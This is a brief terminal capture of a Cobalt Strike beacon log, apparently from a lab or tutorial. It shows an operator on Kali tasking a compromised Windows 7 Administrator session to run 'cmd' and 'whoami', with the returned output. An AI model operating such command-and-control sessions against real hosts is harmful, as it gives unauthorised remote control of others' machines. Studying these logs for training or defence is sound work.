 root@kali:/cobaltstrike/logs/220818# cd 10.1.1.200
root@kali:/cobaltstrike/logs/220818/10.1.1.200# ls
beacon_47394.log
root@kali:/cobaltstrike/logs/220818/10.1.1.200# cat beacon_47394.log
08/18 21:32:25 [metadata] 10.1.1.200 <- 10.1.1.200; computer: TARGET1D8302D9-; u
ser: Administrator *; pid: 2076; os: Windows; version: 6.1; beacon arch: x86 (x6
4)
08/18 21:38:04 [input] <neo> helpshell
08/18 21:38:04 [error] Unknown command: helpshell
08/18 21:38:30 [input] <neo> shell cmd
08/18 21:38:30 [task] Tasked beacon to run: cmd
08/18 21:38:50 [input] <neo> shell whoami
08/18 21:38:50 [task] Tasked beacon to run: whoami
08/18 21:39:18 [checkin] host called home, sent: 71 bytes
08/18 21:39:18 [output]
received output:
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\System32>
08/18 21:39:18 [output]
received output:
target1d8302d9-\administrator